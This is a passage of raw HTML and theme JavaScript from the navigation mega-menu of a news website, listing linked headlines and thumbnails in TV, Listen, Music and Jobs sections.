block_tdi_26_55f.post_count = "5";
block_tdi_26_55f.found_posts = "5";
block_tdi_26_55f.header_color = "";
block_tdi_26_55f.ajax_pagination_infinite_stop = "";
block_tdi_26_55f.max_num_pages = "1";
tdBlocksArray.push(block_tdi_26_55f);
</script><div class="td_block_wrap td_block_mega_menu tdi_26_55f td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26_55f" ><div id=tdi_26_55f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/unsc-calls-on-taliban-to-reverse-its-decision-prohibiting-women-from-attending-universities/" rel="bookmark" class="td-image-wrap " title="UNSC calls on Taliban to reverse its decision prohibiting women from attending universities" ><img class="entry-thumb" src="" alt="" title="UNSC calls on Taliban to reverse its decision prohibiting women from attending universities" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/12/NPIC-2022122865122-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/unsc-calls-on-taliban-to-reverse-its-decision-prohibiting-women-from-attending-universities/" rel="bookmark" title="UNSC calls on Taliban to reverse its decision prohibiting women from attending universities">UNSC calls on Taliban to reverse its decision prohibiting women from attending universities</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/kosovo-closes-biggest-border-crossing-after-protesters-blocked-serbian-side/" rel="bookmark" class="td-image-wrap " title="Kosovo closes biggest border crossing after protesters blocked Serbian side" ><img class="entry-thumb" src="" alt="" title="Kosovo closes biggest border crossing after protesters blocked Serbian side" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/12/NPIC-2022122814348-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/kosovo-closes-biggest-border-crossing-after-protesters-blocked-serbian-side/" rel="bookmark" title="Kosovo closes biggest border crossing after protesters blocked Serbian side">Kosovo closes biggest border crossing after protesters blocked Serbian side</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/philippines-hunts-for-26-still-missing-after-weekend-weather-disaster/" rel="bookmark" class="td-image-wrap " title="Philippines hunts for 26 still missing after weekend weather disaster" ><img class="entry-thumb" src="" alt="" title="Philippines hunts for 26 still missing after weekend weather disaster" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/12/NPIC-20221228153622-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/philippines-hunts-for-26-still-missing-after-weekend-weather-disaster/" rel="bookmark" title="Philippines hunts for 26 still missing after weekend weather disaster">Philippines hunts for 26 still missing after weekend weather disaster</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/bangladesh-pm-sheikh-hasina-inaugurates-first-metro-rail-in-dhaka/" rel="bookmark" class="td-image-wrap " title="Bangladesh: PM Sheikh Hasina inaugurates first Metro rail in Dhaka" ><img class="entry-thumb" src="" alt="" title="Bangladesh: PM Sheikh Hasina inaugurates first Metro rail in Dhaka" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/12/NPIC-202212281316-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/bangladesh-pm-sheikh-hasina-inaugurates-first-metro-rail-in-dhaka/" rel="bookmark" title="Bangladesh: PM Sheikh Hasina inaugurates first Metro rail in Dhaka">Bangladesh: PM Sheikh Hasina inaugurates first Metro rail in Dhaka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/government-starts-joint-inspection-of-drug-manufacturing-units/" rel="bookmark" class="td-image-wrap " title="Government starts joint inspection of drug manufacturing units&#8230;" ><img class="entry-thumb" src="" alt="" title="Government starts joint inspection of drug manufacturing units&#8230;" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/12/NPIC-202212288921-696x438-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/government-starts-joint-inspection-of-drug-manufacturing-units/" rel="bookmark" title="Government starts joint inspection of drug manufacturing units&#8230;">Government starts joint inspection of drug manufacturing units&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_26_55f" data-td_block_id="tdi_26_55f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_26_55f" data-td_block_id="tdi_26_55f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-3822"><a href="#">TV</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_27_763 = new tdBlock();
block_tdi_27_763.id = "tdi_27_763";
block_tdi_27_763.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"239","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_27_763","tdc_css_class":"tdi_27_763","tdc_css_class_style":"tdi_27_763_rand_style"}';
block_tdi_27_763.td_column_number = "3";
block_tdi_27_763.block_type = "td_block_mega_menu";
block_tdi_27_763.post_count = "5";
block_tdi_27_763.found_posts = "7";
block_tdi_27_763.header_color = "";
block_tdi_27_763.ajax_pagination_infinite_stop = "";
block_tdi_27_763.max_num_pages = "2";
tdBlocksArray.push(block_tdi_27_763);
</script><div class="td_block_wrap td_block_mega_menu tdi_27_763 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27_763" ><div id=tdi_27_763 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/how-to-easily-obtain-dragon-tooth-and-craft-the-dragon-scale-armor-in-god-of-war-ragnarok/" rel="bookmark" class="td-image-wrap " title="How to easily obtain Dragon Tooth and craft the Dragon Scale Armor in God of War Ragnarok" ><img class="entry-thumb" src="" alt="" title="How to easily obtain Dragon Tooth and craft the Dragon Scale Armor in God of War Ragnarok" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/11/03c7c-16696218389611-1920-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/how-to-easily-obtain-dragon-tooth-and-craft-the-dragon-scale-armor-in-god-of-war-ragnarok/" rel="bookmark" title="How to easily obtain Dragon Tooth and craft the Dragon Scale Armor in God of War Ragnarok">How to easily obtain Dragon Tooth and craft the Dragon Scale Armor in God of War Ragnarok</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/suzuka-8-hours-announces-new-august-date-to-avoid-wsbk-clash/" rel="bookmark" class="td-image-wrap " title="Suzuka 8 Hours announces new August date to avoid WSBK clash" ><img class="entry-thumb" src="" alt="" title="Suzuka 8 Hours announces new August date to avoid WSBK clash" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/11/fim-endurance-suzuka-8-hours-2-2-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/suzuka-8-hours-announces-new-august-date-to-avoid-wsbk-clash/" rel="bookmark" title="Suzuka 8 Hours announces new August date to avoid WSBK clash">Suzuka 8 Hours announces new August date to avoid WSBK clash</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/fifa-world-cup-how-lionel-messi-strategised-stunning-goal-against-mexico-with-argentina-teammates/" rel="bookmark" class="td-image-wrap " title="FIFA World Cup: How Lionel Messi Strategised Stunning Goal Against Mexico With Argentina Teammates" ><img class="entry-thumb" src="" alt="" title="FIFA World Cup: How Lionel Messi Strategised Stunning Goal Against Mexico With Argentina Teammates" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/11/tc8rtt2_lionel-messi-afp-_625x300_27_November_22-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/fifa-world-cup-how-lionel-messi-strategised-stunning-goal-against-mexico-with-argentina-teammates/" rel="bookmark" title="FIFA World Cup: How Lionel Messi Strategised Stunning Goal Against Mexico With Argentina Teammates">FIFA World Cup: How Lionel Messi Strategised Stunning Goal Against Mexico With Argentina Teammates</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/danica-mckellar-says-her-family-has-left-los-angeles-for-rural-tennessee-wanting-more-nature/" rel="bookmark" class="td-image-wrap " title="Danica McKellar says her family has left Los Angeles for rural Tennessee: ‘Wanting more nature’" ><img class="entry-thumb" src="" alt="" title="Danica McKellar says her family has left Los Angeles for rural Tennessee: ‘Wanting more nature’" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/11/danica-mckellar-family-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/danica-mckellar-says-her-family-has-left-los-angeles-for-rural-tennessee-wanting-more-nature/" rel="bookmark" title="Danica McKellar says her family has left Los Angeles for rural Tennessee: ‘Wanting more nature’">Danica McKellar says her family has left Los Angeles for rural Tennessee: ‘Wanting more nature’</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/brooke-shields-commiserates-with-drew-barrymore-after-feeling-taken-advantage-of-by-barbara-walters/" rel="bookmark" class="td-image-wrap " title="Brooke Shields commiserates with Drew Barrymore after feeling &#8216;taken advantage of&#8217; by Barbara Walters" ><img class="entry-thumb" src="" alt="" title="Brooke Shields commiserates with Drew Barrymore after feeling &#8216;taken advantage of&#8217; by Barbara Walters" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/11/GettyImages-105532737-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/brooke-shields-commiserates-with-drew-barrymore-after-feeling-taken-advantage-of-by-barbara-walters/" rel="bookmark" title="Brooke Shields commiserates with Drew Barrymore after feeling &#8216;taken advantage of&#8217; by Barbara Walters">Brooke Shields commiserates with Drew Barrymore after feeling &#8216;taken advantage of&#8217; by Barbara Walters</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_27_763" data-td_block_id="tdi_27_763"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_27_763" data-td_block_id="tdi_27_763"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-3823"><a href="#">Listen</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_28_036 = new tdBlock();
block_tdi_28_036.id = "tdi_28_036";
block_tdi_28_036.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"201","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_28_036","tdc_css_class":"tdi_28_036","tdc_css_class_style":"tdi_28_036_rand_style"}';
block_tdi_28_036.td_column_number = "3";
block_tdi_28_036.block_type = "td_block_mega_menu";
block_tdi_28_036.post_count = "5";
block_tdi_28_036.found_posts = "5";
block_tdi_28_036.header_color = "";
block_tdi_28_036.ajax_pagination_infinite_stop = "";
block_tdi_28_036.max_num_pages = "1";
tdBlocksArray.push(block_tdi_28_036);
</script><div class="td_block_wrap td_block_mega_menu tdi_28_036 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28_036" ><div id=tdi_28_036 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/on-this-day-in-history-dec-27-1932-radio-city-music-hall-opens-to-great-fanfare-in-new-york-city/" rel="bookmark" class="td-image-wrap " title="On this day in history, Dec. 27, 1932, Radio City Music Hall opens to great fanfare in New York City" ><img class="entry-thumb" src="" alt="" title="On this day in history, Dec. 27, 1932, Radio City Music Hall opens to great fanfare in New York City" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/12/Radio-City-KJB-photo-12-22-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/on-this-day-in-history-dec-27-1932-radio-city-music-hall-opens-to-great-fanfare-in-new-york-city/" rel="bookmark" title="On this day in history, Dec. 27, 1932, Radio City Music Hall opens to great fanfare in New York City">On this day in history, Dec. 27, 1932, Radio City Music Hall opens to great fanfare in New York City</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/the-will-cain-podcast/" rel="bookmark" class="td-image-wrap " title="The Will Cain Podcast" ><img class="entry-thumb" src="" alt="" title="The Will Cain Podcast" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/12/HEADER_BANNER_THE_WILL_CAIN_PODCAST-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/the-will-cain-podcast/" rel="bookmark" title="The Will Cain Podcast">The Will Cain Podcast</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/what-about-holly/" rel="bookmark" class="td-image-wrap td-module-video-modal" title="What About Holly?" data-video-source="youtube" data-video-url="https://youtu.be/trcFSuD3_EM?list=TLGG55Ms3RqoPFkyODEyMjAyMg"><img class="entry-thumb" src="" alt="" title="What About Holly?" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/12/what-about-holly-cover-300x300-1-180x135.jpg"  width="180" height="135" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/what-about-holly/" rel="bookmark" title="What About Holly?">What About Holly?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/mid-term-relief-for-joe-biden/" rel="bookmark" class="td-image-wrap " title="Mid-Term Relief for Joe Biden" ><img class="entry-thumb" src="" alt="" title="Mid-Term Relief for Joe Biden" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/12/95532196-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/mid-term-relief-for-joe-biden/" rel="bookmark" title="Mid-Term Relief for Joe Biden">Mid-Term Relief for Joe Biden</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/mark-wahlberg-shares-powerful-message-behind-father-stu-reborn-nobody-is-beyond-redemption/" rel="bookmark" class="td-image-wrap " title="Mark Wahlberg shares powerful message behind &#8216;Father Stu: Reborn&#8217;: &#8216;Nobody is beyond redemption&#8217;" ><img class="entry-thumb" src="" alt="" title="Mark Wahlberg shares powerful message behind &#8216;Father Stu: Reborn&#8217;: &#8216;Nobody is beyond redemption&#8217;" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/11/fa42f17b-Getty_MarkWahlberg-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/mark-wahlberg-shares-powerful-message-behind-father-stu-reborn-nobody-is-beyond-redemption/" rel="bookmark" title="Mark Wahlberg shares powerful message behind &#8216;Father Stu: Reborn&#8217;: &#8216;Nobody is beyond redemption&#8217;">Mark Wahlberg shares powerful message behind &#8216;Father Stu: Reborn&#8217;: &#8216;Nobody is beyond redemption&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_28_036" data-td_block_id="tdi_28_036"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_28_036" data-td_block_id="tdi_28_036"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-3824"><a href="#">Music</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_29_92f = new tdBlock();
block_tdi_29_92f.id = "tdi_29_92f";
block_tdi_29_92f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"201","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_29_92f","tdc_css_class":"tdi_29_92f","tdc_css_class_style":"tdi_29_92f_rand_style"}';
block_tdi_29_92f.td_column_number = "3";
block_tdi_29_92f.block_type = "td_block_mega_menu";
block_tdi_29_92f.post_count = "5";
block_tdi_29_92f.found_posts = "5";
block_tdi_29_92f.header_color = "";
block_tdi_29_92f.ajax_pagination_infinite_stop = "";
block_tdi_29_92f.max_num_pages = "1";
tdBlocksArray.push(block_tdi_29_92f);
</script><div class="td_block_wrap td_block_mega_menu tdi_29_92f td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29_92f" ><div id=tdi_29_92f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/on-this-day-in-history-dec-27-1932-radio-city-music-hall-opens-to-great-fanfare-in-new-york-city/" rel="bookmark" class="td-image-wrap " title="On this day in history, Dec. 27, 1932, Radio City Music Hall opens to great fanfare in New York City" ><img class="entry-thumb" src="" alt="" title="On this day in history, Dec. 27, 1932, Radio City Music Hall opens to great fanfare in New York City" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/12/Radio-City-KJB-photo-12-22-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/on-this-day-in-history-dec-27-1932-radio-city-music-hall-opens-to-great-fanfare-in-new-york-city/" rel="bookmark" title="On this day in history, Dec. 27, 1932, Radio City Music Hall opens to great fanfare in New York City">On this day in history, Dec. 27, 1932, Radio City Music Hall opens to great fanfare in New York City</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/the-will-cain-podcast/" rel="bookmark" class="td-image-wrap " title="The Will Cain Podcast" ><img class="entry-thumb" src="" alt="" title="The Will Cain Podcast" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/12/HEADER_BANNER_THE_WILL_CAIN_PODCAST-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/the-will-cain-podcast/" rel="bookmark" title="The Will Cain Podcast">The Will Cain Podcast</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/what-about-holly/" rel="bookmark" class="td-image-wrap td-module-video-modal" title="What About Holly?" data-video-source="youtube" data-video-url="https://youtu.be/trcFSuD3_EM?list=TLGG55Ms3RqoPFkyODEyMjAyMg"><img class="entry-thumb" src="" alt="" title="What About Holly?" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/12/what-about-holly-cover-300x300-1-180x135.jpg"  width="180" height="135" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/what-about-holly/" rel="bookmark" title="What About Holly?">What About Holly?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/mid-term-relief-for-joe-biden/" rel="bookmark" class="td-image-wrap " title="Mid-Term Relief for Joe Biden" ><img class="entry-thumb" src="" alt="" title="Mid-Term Relief for Joe Biden" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/12/95532196-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/mid-term-relief-for-joe-biden/" rel="bookmark" title="Mid-Term Relief for Joe Biden">Mid-Term Relief for Joe Biden</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/mark-wahlberg-shares-powerful-message-behind-father-stu-reborn-nobody-is-beyond-redemption/" rel="bookmark" class="td-image-wrap " title="Mark Wahlberg shares powerful message behind &#8216;Father Stu: Reborn&#8217;: &#8216;Nobody is beyond redemption&#8217;" ><img class="entry-thumb" src="" alt="" title="Mark Wahlberg shares powerful message behind &#8216;Father Stu: Reborn&#8217;: &#8216;Nobody is beyond redemption&#8217;" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/11/fa42f17b-Getty_MarkWahlberg-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/mark-wahlberg-shares-powerful-message-behind-father-stu-reborn-nobody-is-beyond-redemption/" rel="bookmark" title="Mark Wahlberg shares powerful message behind &#8216;Father Stu: Reborn&#8217;: &#8216;Nobody is beyond redemption&#8217;">Mark Wahlberg shares powerful message behind &#8216;Father Stu: Reborn&#8217;: &#8216;Nobody is beyond redemption&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_29_92f" data-td_block_id="tdi_29_92f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_29_92f" data-td_block_id="tdi_29_92f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-3825"><a href="#">Jobs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_30_694 = new tdBlock();
block_tdi_30_694.id = "tdi_30_694";
block_tdi_30_694.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"267","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_30_694","tdc_css_class":"tdi_30_694","tdc_css_class_style":"tdi_30_694_rand_style"}';
block_tdi_30_694.td_column_number = "3";
block_tdi_30_694.block_type = "td_block_mega_menu";
block_tdi_30_694.post_count = "5";
block_tdi_30_694.found_posts = "5";
block_tdi_30_694.header_color = "";
block_tdi_30_694.ajax_pagination_infinite_stop = "";
block_tdi_30_694.max_num_pages = "1";
tdBlocksArray.push(block_tdi_30_694);
</script><div class="td_block_wrap td_block_mega_menu tdi_30_694 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30_694" ><div id=tdi_30_694 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/motherhood-is-like-2-5-full-time-jobs-study-says/" rel="bookmark" class="td-image-wrap " title="Motherhood is like 2.5 full time jobs, study says" ><img class="entry-thumb" src="" alt="" title="Motherhood is like 2.5 full time jobs, study says" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/12/family-istock-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/motherhood-is-like-2-5-full-time-jobs-study-says/" rel="bookmark" title="Motherhood is like 2.5 full time jobs, study says">Motherhood is like 2.5 full time jobs, study says</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/pelosi-unemployment-checks-fastest-way-to-create-jobs/" rel="bookmark" class="td-image-wrap " title="Pelosi: Unemployment Checks Fastest Way to Create Jobs" ><img class="entry-thumb" src="" alt="" title="Pelosi: Unemployment Checks Fastest Way to Create Jobs" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/12/pelosi_hill_062410-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/pelosi-unemployment-checks-fastest-way-to-create-jobs/" rel="bookmark" title="Pelosi: Unemployment Checks Fastest Way to Create Jobs">Pelosi: Unemployment Checks Fastest Way to Create Jobs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/karine-jean-pierre-mocked-for-claiming-us-added-ten-thousand-million-jobs-staggering-amateurism/" rel="bookmark" class="td-image-wrap " title="Karine Jean-Pierre mocked for claiming US added ‘ten thousand million jobs’: ‘Staggering amateurism’" ><img class="entry-thumb" src="" alt="" title="Karine Jean-Pierre mocked for claiming US added ‘ten thousand million jobs’: ‘Staggering amateurism’" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/12/kjp-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/karine-jean-pierre-mocked-for-claiming-us-added-ten-thousand-million-jobs-staggering-amateurism/" rel="bookmark" title="Karine Jean-Pierre mocked for claiming US added ‘ten thousand million jobs’: ‘Staggering amateurism’">Karine Jean-Pierre mocked for claiming US added ‘ten thousand million jobs’: ‘Staggering amateurism’</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
